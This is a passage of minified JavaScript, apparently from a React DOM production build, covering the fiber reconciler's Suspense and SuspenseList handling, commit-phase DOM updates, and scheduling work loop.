n=To(t,e.child,o.children,n),t.memoizedState=null,t.child=n}if(e=e.child,a){if(a=o.fallback,(o=Cl(null,i,0,null)).return=t,o.child=e,null!==e&&(e.return=o),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Cl(a,i,n,null)).return=t,o.sibling=n,n.effectTag|=2,o.childExpirationTime=0,t.memoizedState=Vu,t.child=o,n}return t.memoizedState=null,t.child=To(t,e,o.children,n)}function Hu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),to(e.return,t)}function Qu(e,t,n,r,i,o){var u=e.memoizedState;null===u?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:o}:(u.isBackwards=t,u.rendering=null,u.renderingStartTime=0,u.last=r,u.tail=n,u.tailExpiration=0,u.tailMode=i,u.lastEffect=o)}function Gu(e,t,n){var r=t.pendingProps,i=r.revealOrder,o=r.tail;if(Fu(e,t,r.children,n),0!=(2&(r=Ao.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Hu(e,n);else if(19===e.tag)Hu(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ci(Ao,r),0==(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===zo(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),Qu(t,!1,i,n,o,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===zo(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}Qu(t,!0,n,null,o,t.lastEffect);break;case"together":Qu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ku(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&ul(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(u(153));if(null!==t.child){for(n=_l(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=_l(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function qu(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Yu(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return vi(t.type)&&mi(),null;case 3:return Io(),li(pi),li(fi),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Pu(t)||(t.effectTag|=4),null;case 5:Ro(t),n=Fo(Oo.current);var o=t.type;if(null!==e&&null!=t.stateNode)Bu(e,t,o,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(u(166));return null}if(e=Fo(Co.current),Pu(t)){r=t.stateNode,o=t.type;var a=t.memoizedProps;switch(r[kn]=t,r[Tn]=a,o){case"iframe":case"object":case"embed":Gt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)Gt(Ye[e],r);break;case"source":Gt("error",r);break;case"img":case"image":case"link":Gt("error",r),Gt("load",r);break;case"form":Gt("reset",r),Gt("submit",r);break;case"details":Gt("toggle",r);break;case"input":Se(r,a),Gt("invalid",r),ln(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Gt("invalid",r),ln(n,"onChange");break;case"textarea":Fe(r,a),Gt("invalid",r),ln(n,"onChange")}for(var l in on(o,a),e=null,a)if(a.hasOwnProperty(l)){var c=a[l];"children"===l?"string"==typeof c?r.textContent!==c&&(e=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(e=["children",""+c]):k.hasOwnProperty(l)&&null!=c&&ln(n,l)}switch(o){case"input":we(r),_e(r,a,!0);break;case"textarea":we(r),Ie(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=cn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===an&&(e=Ae(o)),e===an?"script"===o?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(o,{is:r.is}):(e=l.createElement(o),"select"===o&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,o),e[kn]=t,e[Tn]=r,Uu(e,t),t.stateNode=e,l=un(o,r),o){case"iframe":case"object":case"embed":Gt("load",e),c=r;break;case"video":case"audio":for(c=0;c<Ye.length;c++)Gt(Ye[c],e);c=r;break;case"source":Gt("error",e),c=r;break;case"img":case"image":case"link":Gt("error",e),Gt("load",e),c=r;break;case"form":Gt("reset",e),Gt("submit",e),c=r;break;case"details":Gt("toggle",e),c=r;break;case"input":Se(e,r),c=Ee(e,r),Gt("invalid",e),ln(n,"onChange");break;case"option":c=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},c=i({},r,{value:void 0}),Gt("invalid",e),ln(n,"onChange");break;case"textarea":Fe(e,r),c=Oe(e,r),Gt("invalid",e),ln(n,"onChange");break;default:c=r}on(o,c);var s=c;for(a in s)if(s.hasOwnProperty(a)){var f=s[a];"style"===a?nn(e,f):"dangerouslySetInnerHTML"===a?null!=(f=f?f.__html:void 0)&&De(e,f):"children"===a?"string"==typeof f?("textarea"!==o||""!==f)&&Ue(e,f):"number"==typeof f&&Ue(e,""+f):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(k.hasOwnProperty(a)?null!=f&&ln(n,a):null!=f&&X(e,a,f,l))}switch(o){case"input":we(e),_e(e,r,!1);break;case"textarea":we(e),Ie(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ye(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Ne(e,!!r.multiple,n,!1):null!=r.defaultValue&&Ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof c.onClick&&(e.onclick=cn)}gn(o,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wu(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(u(166));n=Fo(Oo.current),Fo(Co.current),Pu(t)?(n=t.stateNode,r=t.memoizedProps,n[kn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[kn]=t,t.stateNode=n)}return null;case 13:return li(Ao),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Pu(t):(r=null!==(o=e.memoizedState),n||null===o||null!==(o=e.child.sibling)&&(null!==(a=t.firstEffect)?(t.firstEffect=o,o.nextEffect=a):(t.firstEffect=t.lastEffect=o,o.nextEffect=null),o.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ao.current)?Pa===wa&&(Pa=xa):(Pa!==wa&&Pa!==xa||(Pa=Ea),0!==Ma&&null!==ka&&(Il(ka,_a),Ll(ka,Ma)))),(n||r)&&(t.effectTag|=4),null);case 4:return Io(),null;case 10:return eo(t),null;case 17:return vi(t.type)&&mi(),null;case 19:if(li(Ao),null===(r=t.memoizedState))return null;if(o=0!=(64&t.effectTag),null===(a=r.rendering)){if(o)qu(r,!1);else if(Pa!==wa||null!==e&&0!=(64&e.effectTag))for(a=t.child;null!==a;){if(null!==(e=zo(a))){for(t.effectTag|=64,qu(r,!1),null!==(o=e.updateQueue)&&(t.updateQueue=o,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)a=n,(o=r).effectTag&=2,o.nextEffect=null,o.firstEffect=null,o.lastEffect=null,null===(e=o.alternate)?(o.childExpirationTime=0,o.expirationTime=a,o.child=null,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null):(o.childExpirationTime=e.childExpirationTime,o.expirationTime=e.expirationTime,o.child=e.child,o.memoizedProps=e.memoizedProps,o.memoizedState=e.memoizedState,o.updateQueue=e.updateQueue,a=e.dependencies,o.dependencies=null===a?null:{expirationTime:a.expirationTime,firstContext:a.firstContext,responders:a.responders}),r=r.sibling;return ci(Ao,1&Ao.current|2),t.child}a=a.sibling}}else{if(!o)if(null!==(e=zo(a))){if(t.effectTag|=64,o=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),qu(r,!0),null===r.tail&&"hidden"===r.tailMode&&!a.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Di()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,o=!0,qu(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(a.sibling=t.child,t.child=a):(null!==(n=r.last)?n.sibling=a:t.child=a,r.last=a)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Di()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Di(),n.sibling=null,t=Ao.current,ci(Ao,o?1&t|2:1&t),n):null}throw Error(u(156,t.tag))}function Xu(e){switch(e.tag){case 1:vi(e.type)&&mi();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Io(),li(pi),li(fi),0!=(64&(t=e.effectTag)))throw Error(u(285));return e.effectTag=-4097&t|64,e;case 5:return Ro(e),null;case 13:return li(Ao),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return li(Ao),null;case 4:return Io(),null;case 10:return eo(e),null;default:return null}}function Ju(e,t){return{value:e,source:t,stack:ge(t)}}Uu=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Bu=function(e,t,n,r,o){var u=e.memoizedProps;if(u!==r){var a,l,c=t.stateNode;switch(Fo(Co.current),e=null,n){case"input":u=Ee(c,u),r=Ee(c,r),e=[];break;case"option":u=Ce(c,u),r=Ce(c,r),e=[];break;case"select":u=i({},u,{value:void 0}),r=i({},r,{value:void 0}),e=[];break;case"textarea":u=Oe(c,u),r=Oe(c,r),e=[];break;default:"function"!=typeof u.onClick&&"function"==typeof r.onClick&&(c.onclick=cn)}for(a in on(n,r),n=null,u)if(!r.hasOwnProperty(a)&&u.hasOwnProperty(a)&&null!=u[a])if("style"===a)for(l in c=u[a])c.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==a&&"children"!==a&&"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(k.hasOwnProperty(a)?e||(e=[]):(e=e||[]).push(a,null));for(a in r){var s=r[a];if(c=null!=u?u[a]:void 0,r.hasOwnProperty(a)&&s!==c&&(null!=s||null!=c))if("style"===a)if(c){for(l in c)!c.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&c[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(e||(e=[]),e.push(a,n)),n=s;else"dangerouslySetInnerHTML"===a?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(a,s)):"children"===a?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(a,""+s):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&(k.hasOwnProperty(a)?(null!=s&&ln(o,a),e||c===s||(e=[])):(e=e||[]).push(a,s))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&(t.effectTag|=4)}},Wu=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Zu="function"==typeof WeakSet?WeakSet:Set;function ea(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ge(n)),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function ta(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){yl(e,t)}else t.current=null}function na(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ki(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(u(163))}function ra(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ia(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oa(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ia(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Ki(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&fo(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fo(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&gn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&At(n)))));case 19:case 17:case 20:case 21:return}throw Error(u(163))}function ua(e,t,n){switch("function"==typeof El&&El(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wi(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var i=t;try{n()}catch(e){yl(i,e)}}e=e.next}while(e!==r)}))}break;case 1:ta(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){yl(e,t)}}(t,n);break;case 5:ta(t);break;case 4:sa(e,t,n)}}function aa(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&aa(t)}function la(e){return 5===e.tag||3===e.tag||4===e.tag}function ca(e){e:{for(var t=e.return;null!==t;){if(la(t)){var n=t;break e}t=t.return}throw Error(u(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(u(161))}16&n.effectTag&&(Ue(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||la(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var i=t.tag,o=5===i||6===i;if(o)t=o?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=cn));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var i=t.tag,o=5===i||6===i;if(o)t=o?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function sa(e,t,n){for(var r,i,o=t,a=!1;;){if(!a){a=o.return;e:for(;;){if(null===a)throw Error(u(160));switch(r=a.stateNode,a.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}a=a.return}a=!0}if(5===o.tag||6===o.tag){e:for(var l=e,c=o,s=n,f=c;;)if(ua(l,f,s),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===c)break e;for(;null===f.sibling;){if(null===f.return||f.return===c)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}i?(l=r,c=o.stateNode,8===l.nodeType?l.parentNode.removeChild(c):l.removeChild(c)):r.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){r=o.stateNode.containerInfo,i=!0,o.child.return=o,o=o.child;continue}}else if(ua(e,o,n),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(a=!1)}o.sibling.return=o.return,o=o.sibling}}function fa(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ra(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(n[Tn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&ke(n,r),un(e,i),t=un(e,r),i=0;i<o.length;i+=2){var a=o[i],l=o[i+1];"style"===a?nn(n,l):"dangerouslySetInnerHTML"===a?De(n,l):"children"===a?Ue(n,l):X(n,a,l,t)}switch(e){case"input":Te(n,r);break;case"textarea":Me(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Ne(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Ne(n,!!r.multiple,r.defaultValue,!0):Ne(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(u(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,At(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,La=Di()),null!==n)e:for(e=n;;){if(5===e.tag)o=e.stateNode,r?"function"==typeof(o=o.style).setProperty?o.setProperty("display","none","important"):o.display="none":(o=e.stateNode,i=null!=(i=e.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null,o.style.display=tn("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(o=e.child.sibling).return=e,e=o;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void pa(t);case 19:return void pa(t);case 17:return}throw Error(u(163))}function pa(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Zu),t.forEach((function(t){var r=wl.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var da="function"==typeof WeakMap?WeakMap:Map;function ha(e,t,n){(n=ao(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Aa||(Aa=!0,za=r),ea(e,t)},n}function va(e,t,n){(n=ao(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return ea(e,t),r(i)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ja?ja=new Set([this]):ja.add(this),ea(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var ma,ga=Math.ceil,ya=Y.ReactCurrentDispatcher,ba=Y.ReactCurrentOwner,wa=0,xa=3,Ea=4,Sa=0,ka=null,Ta=null,_a=0,Pa=wa,Ca=null,Na=1073741823,Oa=1073741823,Fa=null,Ma=0,Ia=!1,La=0,Ra=null,Aa=!1,za=null,ja=null,Da=!1,Ua=null,Ba=90,Wa=null,Va=0,$a=null,Ha=0;function Qa(){return 0!=(48&Sa)?1073741821-(Di()/10|0):0!==Ha?Ha:Ha=1073741821-(Di()/10|0)}function Ga(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Ui();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Sa))return _a;if(null!==n)e=Gi(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Gi(e,150,100);break;case 97:case 96:e=Gi(e,5e3,250);break;case 95:e=2;break;default:throw Error(u(326))}return null!==ka&&e===_a&&--e,e}function Ka(e,t){if(50<Va)throw Va=0,$a=null,Error(u(185));if(null!==(e=qa(e,t))){var n=Ui();1073741823===t?0!=(8&Sa)&&0==(48&Sa)?Za(e):(Xa(e),0===Sa&&Hi()):Xa(e),0==(4&Sa)||98!==n&&99!==n||(null===Wa?Wa=new Map([[e,t]]):(void 0===(n=Wa.get(e))||n>t)&&Wa.set(e,t))}}function qa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(ka===i&&(ul(t),Pa===Ea&&Il(i,_a)),Ll(i,t)),i}function Ya(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ml(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xa(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=$i(Za.bind(null,e));else{var t=Ya(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Qa();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var i=e.callbackPriority;if(e.callbackExpirationTime===t&&i>=r)return;n!==Mi&&Si(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?$i(Za.bind(null,e)):Vi(r,Ja.bind(null,e),{timeout:10*(1073741821-t)-Di()}),e.callbackNode=t}}}function Ja(e,t){if(Ha=0,t)return Rl(e,t=Qa()),Xa(e),null;var n=Ya(e);if(0!==n){if(t=e.callbackNode,0!=(48&Sa))throw Error(u(327));if(vl(),e===ka&&n===_a||nl(e,n),null!==Ta){var r=Sa;Sa|=16;for(var i=il();;)try{ll();break}catch(t){rl(e,t)}if(Zi(),Sa=r,ya.current=i,1===Pa)throw t=Ca,nl(e,n),Il(e,n),Xa(e),t;if(null===Ta)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Pa,ka=null,r){case wa:case 1:throw Error(u(345));case 2:Rl(e,2<n?2:n);break;case xa:if(Il(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(i)),1073741823===Na&&10<(i=La+500-Di())){if(Ia){var o=e.lastPingedTime;if(0===o||o>=n){e.lastPingedTime=n,nl(e,n);break}}if(0!==(o=Ya(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(pl.bind(null,e),i);break}pl(e);break;case Ea:if(Il(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fl(i)),Ia&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,nl(e,n);break}if(0!==(i=Ya(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Oa?r=10*(1073741821-Oa)-Di():1073741823===Na?r=0:(r=10*(1073741821-Na)-5e3,0>(r=(i=Di())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*ga(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(pl.bind(null,e),r);break}pl(e);break;case 5:if(1073741823!==Na&&null!==Fa){o=Na;var a=Fa;if(0>=(r=0|a.busyMinDurationMs)?r=0:(i=0|a.busyDelayMs,r=(o=Di()-(10*(1073741821-o)-(0|a.timeoutMs||5e3)))<=i?0:i+r-o),10<r){Il(e,n),e.timeoutHandle=bn(pl.bind(null,e),r);break}}pl(e);break;default:throw Error(u(329))}if(Xa(e),e.callbackNode===t)return Ja.bind(null,e)}}return null}function Za(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Sa))throw Error(u(327));if(vl(),e===ka&&t===_a||nl(e,t),null!==Ta){var n=Sa;Sa|=16;for(var r=il();;)try{al();break}catch(t){rl(e,t)}if(Zi(),Sa=n,ya.current=r,1===Pa)throw n=Ca,nl(e,t),Il(e,t),Xa(e),n;if(null!==Ta)throw Error(u(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,ka=null,pl(e),Xa(e)}return null}function el(e,t){var n=Sa;Sa|=1;try{return e(t)}finally{0===(Sa=n)&&Hi()}}function tl(e,t){var n=Sa;Sa&=-2,Sa|=8;try{return e(t)}finally{0===(Sa=n)&&Hi()}}function nl(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,wn(n)),null!==Ta)for(n=Ta.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&mi();break;case 3:Io(),li(pi),li(fi);break;case 5:Ro(r);break;case 4:Io();break;case 13:case 19:li(Ao);break;case 10:eo(r)}n=n.return}ka=e,Ta=_l(e.current,null),_a=t,Pa=wa,Ca=null,Oa=Na=1073741823,Fa=null,Ma=0,Ia=!1}function rl(e,t){for(;;){try{if(Zi(),Do.current=mu,Ho)for(var n=Wo.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Bo=0,$o=Vo=Wo=null,Ho=!1,null===Ta||null===Ta.return)return Pa=1,Ca=t,Ta=null;e:{var i=e,o=Ta.return,u=Ta,a=t;if(t=_a,u.effectTag|=2048,u.firstEffect=u.lastEffect=null,null!==a&&"object"==typeof a&&"function"==typeof a.then){var l=a;if(0==(2&u.mode)){var c=u.alternate;c?(u.updateQueue=c.updateQueue,u.memoizedState=c.memoizedState,u.expirationTime=c.expirationTime):(u.updateQueue=null,u.memoizedState=null)}var s=0!=(1&Ao.current),f=o;do{var p;if(p=13===f.tag){var d=f.memoizedState;if(null!==d)p=null!==d.dehydrated;else{var h=f.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!s)}}if(p){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,u.effectTag&=-2981,1===u.tag)if(null===u.alternate)u.tag=17;else{var g=ao(1073741823,null);g.tag=2,lo(u,g)}u.expirationTime=1073741823;break e}a=void 0,u=t;var y=i.pingCache;if(null===y?(y=i.pingCache=new da,a=new Set,y.set(l,a)):void 0===(a=y.get(l))&&(a=new Set,y.set(l,a)),!a.has(u)){a.add(u);var b=bl.bind(null,i,l,u);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);a=Error((me(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ge(u))}5!==Pa&&(Pa=2),a=Ju(a,u),f=o;do{switch(f.tag){case 3:l=a,f.effectTag|=4096,f.expirationTime=t,co(f,ha(f,l,t));break e;case 1:l=a;var w=f.type,x=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof w.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===ja||!ja.has(x)))){f.effectTag|=4096,f.expirationTime=t,co(f,va(f,l,t));break e}}f=f.return}while(null!==f)}Ta=sl(Ta)}catch(e){t=e;continue}break}}function il(){var e=ya.current;return ya.current=mu,null===e?mu:e}function ol(e,t){e<Na&&2<e&&(Na=e),null!==t&&e<Oa&&2<e&&(Oa=e,Fa=t)}function ul(e){e>Ma&&(Ma=e)}function al(){for(;null!==Ta;)Ta=cl(Ta)}function ll(){for(;null!==Ta&&!Ii();)Ta=cl(Ta)}function cl(e){var t=ma(e.alternate,e,_a);return 